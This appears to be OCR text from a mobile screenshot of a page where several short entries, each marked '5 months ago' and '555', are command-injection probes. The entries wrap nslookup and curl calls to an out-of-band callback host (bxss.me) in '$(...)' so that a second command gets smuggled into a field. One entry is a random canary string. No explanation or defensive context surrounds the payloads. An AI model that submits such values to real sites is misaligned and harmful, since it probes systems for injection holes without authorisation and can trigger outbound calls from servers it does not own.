
(nslookup -q=cname
hitgoxxkllulgdf0e2.bxss.me||curl
hitgoxxkllulgdf0e2.bxss.me))
5 months ago
555
$(nslookup -q=cname
hitelkeutxnbd95ba2.bxss.me||curl
hitelkeutxnbd95ba2.bxss.me)
5 months ago
555
ncMUFCMU
5 months ago
555